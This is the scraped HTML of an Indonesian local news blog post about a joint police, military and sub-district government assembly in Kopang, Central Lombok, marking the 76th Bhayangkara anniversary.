    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXdKLHpo0PccQzVSE7sVvPuJEAXhDdq0iDbMG2DSxyswPuyOVoaGwDAo2JUAnW-ZJgUrG8dSpEPeRb2xYHXZr21wlSI4beBFtdDZDH2dd1jcnNIz-Fc8IGQa7SBsoT3aLq96lgu5-wzkDYLqvEOrzeqaMvLJaXeDM9JGIjbkiCOaFnNxA6eVg06A/w1200-h630-p-k-no-nu/IMG-20220604-WA0024.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "Admin",
          "url": "https://www.blogger.com/profile/08905482109612187671",
          "image": "<!--Can't find substitution for tag [post.author.authorPhoto.image.jsonEscaped]-->"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.dtulis.com/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.dtulis.com/search/label/Lombok%20Tengah?&max-results=9'>Lombok Tengah</a><em class='delimiter'></em><span class='current'>Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.dtulis.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Lombok Tengah",
                    "@id": "https://www.dtulis.com/search/label/Lombok%20Tengah"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76",
                    "@id": "https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76
</h1>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='Admin' class='author-image lazyload' data-src='' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>Admin</span>
<time class='post-date published' datetime='2022-06-04T23:45:00+08:00'>Juni 04, 2022</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76&body=https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76'>
<div class='tHimg'>
<img alt='Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXdKLHpo0PccQzVSE7sVvPuJEAXhDdq0iDbMG2DSxyswPuyOVoaGwDAo2JUAnW-ZJgUrG8dSpEPeRb2xYHXZr21wlSI4beBFtdDZDH2dd1jcnNIz-Fc8IGQa7SBsoT3aLq96lgu5-wzkDYLqvEOrzeqaMvLJaXeDM9JGIjbkiCOaFnNxA6eVg06A/w90-h90-p-k-no-nu/IMG-20220604-WA0024.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXdKLHpo0PccQzVSE7sVvPuJEAXhDdq0iDbMG2DSxyswPuyOVoaGwDAo2JUAnW-ZJgUrG8dSpEPeRb2xYHXZr21wlSI4beBFtdDZDH2dd1jcnNIz-Fc8IGQa7SBsoT3aLq96lgu5-wzkDYLqvEOrzeqaMvLJaXeDM9JGIjbkiCOaFnNxA6eVg06A/w90-h90-p-k-no-nu/IMG-20220604-WA0024.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXdKLHpo0PccQzVSE7sVvPuJEAXhDdq0iDbMG2DSxyswPuyOVoaGwDAo2JUAnW-ZJgUrG8dSpEPeRb2xYHXZr21wlSI4beBFtdDZDH2dd1jcnNIz-Fc8IGQa7SBsoT3aLq96lgu5-wzkDYLqvEOrzeqaMvLJaXeDM9JGIjbkiCOaFnNxA6eVg06A/w180-h180-p-k-no-nu/IMG-20220604-WA0024.jpg 2x' title='Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76</span>
<span>DTulis.com</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76&body=https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXdKLHpo0PccQzVSE7sVvPuJEAXhDdq0iDbMG2DSxyswPuyOVoaGwDAo2JUAnW-ZJgUrG8dSpEPeRb2xYHXZr21wlSI4beBFtdDZDH2dd1jcnNIz-Fc8IGQa7SBsoT3aLq96lgu5-wzkDYLqvEOrzeqaMvLJaXeDM9JGIjbkiCOaFnNxA6eVg06A/w1600/IMG-20220604-WA0024.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76&url=https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76, Lombok Tengah, " name='keywords'/>
   
<meta content='Lombok Tengah' property='article:tag'/>
<div class='post-body post-content' id='post_body_4074543019284969239'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXdKLHpo0PccQzVSE7sVvPuJEAXhDdq0iDbMG2DSxyswPuyOVoaGwDAo2JUAnW-ZJgUrG8dSpEPeRb2xYHXZr21wlSI4beBFtdDZDH2dd1jcnNIz-Fc8IGQa7SBsoT3aLq96lgu5-wzkDYLqvEOrzeqaMvLJaXeDM9JGIjbkiCOaFnNxA6eVg06A/s1600/IMG-20220604-WA0024.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="1600" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXdKLHpo0PccQzVSE7sVvPuJEAXhDdq0iDbMG2DSxyswPuyOVoaGwDAo2JUAnW-ZJgUrG8dSpEPeRb2xYHXZr21wlSI4beBFtdDZDH2dd1jcnNIz-Fc8IGQa7SBsoT3aLq96lgu5-wzkDYLqvEOrzeqaMvLJaXeDM9JGIjbkiCOaFnNxA6eVg06A/s320/IMG-20220604-WA0024.jpg" width="320" /></a></div><br /><p><br /></p><p>Lombok Tengah, <b>DTulis.com</b> - Sebagai wujud kebersamaan dalam melaksanakan tugas yaitu memberikan pelayanan kepada masyarakat serta memanfaatkan momen menyambut hari Bhayangkara yang ke-76, Polsek Kopang melaksanaan apel sinegritas antara TNI-POLRI dan Pemerintah Kecamatan Kopang pada Sabtu 04/06 2022 sekitar pukul 08.00 Wita, bertempat di lapangan apel Polsek Kopang.</p><p><br /></p><p>Apel dipimpin langsung oleh Kapolsek Kopang serta diikuti oleh anggota jajaran Polsek Kopang, Danramil 03 Kopang beserta jajaran, Camat Kopang beserta jajarannya dan Anggota BKD se Kecamatan Kopang, Kabupaten Lombok Tengah.&nbsp;</p><p><br /></p><p>Kapolres Lombok Tengah AKBP Hery Indra Cahyono, SH, SIK, MH melalui Kapolsek Kopang AKP Suherdi menyampaikan ucapan terima kasih kepada Danramil 03 Kopang, Camat Kopang, Anggota BKD serta seluruh yang hadir.</p><p><br /></p><p>Disampaikan juga terkait situasi Kamtibmas di wilayah Kopang, Kapolsek berharap agar selalu dijaga secara bersama sama, serta kekompakan dan sinegritas yang sudah dibangun untuk terus dibina sehingga keamanan dan Ketertiban masyarakat diwilayah Kecamatan Kopang selalu aman dan kondusif.</p><p><br /></p><p>Sementara itu Danramil Kopang Kapten Infantri Dewa Made Genjong mengajak kepada anggota Koramil 03 Kopang agar selalu menjalin hubungan yang baik dengan Polsek Kopang dan menekankan kepada Bhabinsa dan Bhabinkamtibmas untuk selalu bersinergi dalam menjalankan tugas.&nbsp;</p><p><br /></p><p>Kegiatan diakhiri dengan melaksanakan olah raga yang dilanjutkan&nbsp; dengan korve di Mapolsek Kopang dan diakhiri dengan sarapan secara bersama.&nbsp;</p><p><br /></p><p>Kapolsek Kopang menyampaikan juga bahwa kegiatan yang dilaksanakan tersebut merupakan bentuk perwujudan kekompakan dan kebersamaan unsur TNI - POLRI dan Forkompimca Kopang dalam menjaga hubungan silaturahmi serta menjaga keamanan dan ketertiban di wilayah Kecamatan Kopang. Tutup AKP Suherdi.</p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</p>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.dtulis.com/search/label/Lombok%20Tengah?&max-results=6' rel='tag'>#Lombok Tengah</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76&body=https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76'>
<div class='tHimg'>
<img alt='Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXdKLHpo0PccQzVSE7sVvPuJEAXhDdq0iDbMG2DSxyswPuyOVoaGwDAo2JUAnW-ZJgUrG8dSpEPeRb2xYHXZr21wlSI4beBFtdDZDH2dd1jcnNIz-Fc8IGQa7SBsoT3aLq96lgu5-wzkDYLqvEOrzeqaMvLJaXeDM9JGIjbkiCOaFnNxA6eVg06A/w90-h90-p-k-no-nu/IMG-20220604-WA0024.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXdKLHpo0PccQzVSE7sVvPuJEAXhDdq0iDbMG2DSxyswPuyOVoaGwDAo2JUAnW-ZJgUrG8dSpEPeRb2xYHXZr21wlSI4beBFtdDZDH2dd1jcnNIz-Fc8IGQa7SBsoT3aLq96lgu5-wzkDYLqvEOrzeqaMvLJaXeDM9JGIjbkiCOaFnNxA6eVg06A/w90-h90-p-k-no-nu/IMG-20220604-WA0024.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXdKLHpo0PccQzVSE7sVvPuJEAXhDdq0iDbMG2DSxyswPuyOVoaGwDAo2JUAnW-ZJgUrG8dSpEPeRb2xYHXZr21wlSI4beBFtdDZDH2dd1jcnNIz-Fc8IGQa7SBsoT3aLq96lgu5-wzkDYLqvEOrzeqaMvLJaXeDM9JGIjbkiCOaFnNxA6eVg06A/w180-h180-p-k-no-nu/IMG-20220604-WA0024.jpg 2x' title='Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76</span>
<span>DTulis.com</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76&body=https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXdKLHpo0PccQzVSE7sVvPuJEAXhDdq0iDbMG2DSxyswPuyOVoaGwDAo2JUAnW-ZJgUrG8dSpEPeRb2xYHXZr21wlSI4beBFtdDZDH2dd1jcnNIz-Fc8IGQa7SBsoT3aLq96lgu5-wzkDYLqvEOrzeqaMvLJaXeDM9JGIjbkiCOaFnNxA6eVg06A/w1600/IMG-20220604-WA0024.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76&url=https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='relBks' data-id='4074543019284969239'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.dtulis.com/search/label/Lombok%20Tengah?&max-results=9' rel='tag' title='Lombok Tengah'>Lombok Tengah</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXdKLHpo0PccQzVSE7sVvPuJEAXhDdq0iDbMG2DSxyswPuyOVoaGwDAo2JUAnW-ZJgUrG8dSpEPeRb2xYHXZr21wlSI4beBFtdDZDH2dd1jcnNIz-Fc8IGQa7SBsoT3aLq96lgu5-wzkDYLqvEOrzeqaMvLJaXeDM9JGIjbkiCOaFnNxA6eVg06A/s72-c/IMG-20220604-WA0024.jpg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.dtulis.com/2022/06/waka-polri-letakan-batu-pertama.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Komentar</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
</div>
<a href='https://www.blogger.com/comment/frame/4601486868129901130?po=4074543019284969239&hl=id&saa=85391&origin=https://www.dtulis.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots no-items section' id='top-Ad-Slots'>
</div>
<div class='Ad-Slots no-items section' id='Middle-Ad-Slot1'>
</div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
<div style="-moz-border-radius: 10px; -webkit-border-radius: 10px; background-color: #E6E6FA; border-radius: 10px; border: 2px solid #0000CD; padding: 10px; margin-top: 50px; t-align: justify;"><div style="color: red">
<center><b>PERINGATAN!!! : </b></center></div><center><i>"Dilarang mengambil dan/atau menayangkan ulang sebagian atau keseluruhan artikel di atas untuk konten akun media sosial komersil tanpa seizin&nbsp;redaksi".</i></center></div>
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-content'>
<img alt='' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhOWrnivNDPYCodKtbjZRJcyghtz3aF9aJ2kIy6NiNDWSgIRzZMfvsAMzIZl5kcBX4fC_zwdAK3Ob6Yrs0E6Q_30Y_rUTMfIhiZLBUqr_5utjQWLYKuv0FmAI0wXL1Xk4UBBquYFbNoagLPJGfImZkwYFGOiqWJyaEzoCFNQa3aQs69SJufikXuQDnuPxY=s1350' height='1350' id='Image3_img' src='[data-uri]' width='1080'/>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-content'>
<img alt='' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEi8hXKjM6qSG2Vh1ijxpn9YX-TKXcCzWZRdFTOK6I9SpRhld44dAf5gnTpV1S6hhPzlugBgGbhj1ze9NYBLHyOnD3HfqS3AyFqSeBidJkuH8_CCBbu8g4NRPS380rEn7xf-wwxd3n01VWVS7Vg3Ipt_oCqzV0iiK0rEq7Wh56J8toBnAxmyf0Pl2dE-s74=s1350' height='1350' id='Image4_img' src='[data-uri]' width='1080'/>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>&#160; Pemprov NTB</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Pemprov NTB" data-num="3"></span>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Trending News</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Perkuat Kemitraan Strategis dan Diplomasi Ekonomi Global, Presiden Ri Prabowo Subianto Bertolak ke Inggris dan Swiss'>
<div class='tHimg'>
<a href='https://www.dtulis.com/2026/01/perkuat-kemitraan-strategis-dan.html'>
<img alt='Perkuat Kemitraan Strategis dan Diplomasi Ekonomi Global, Presiden Ri Prabowo Subianto Bertolak ke Inggris dan Swiss' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijSimzYyKLgRB78Xn8VN-zoPs2RhSn7weeva1lNf5t2SWOyPb4mRX_N5YTS8B1AJDxjAs6mxfhqDteNegL9ht3aVfM1erAG5TPjolhHgIZyMOAtjZRMhhm_NfpjpLPvHBcKYIruIayahJobTrn7Mt2y1b-YFcXv6vc41LGTYqtJv4yE6SH-8K2HpsxPzg/w263-h263-p-k-no-nu/WhatsApp-Image-2026-01-18-at-19.39.46.jpeg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijSimzYyKLgRB78Xn8VN-zoPs2RhSn7weeva1lNf5t2SWOyPb4mRX_N5YTS8B1AJDxjAs6mxfhqDteNegL9ht3aVfM1erAG5TPjolhHgIZyMOAtjZRMhhm_NfpjpLPvHBcKYIruIayahJobTrn7Mt2y1b-YFcXv6vc41LGTYqtJv4yE6SH-8K2HpsxPzg/w263-h263-p-k-no-nu/WhatsApp-Image-2026-01-18-at-19.39.46.jpeg 1x, 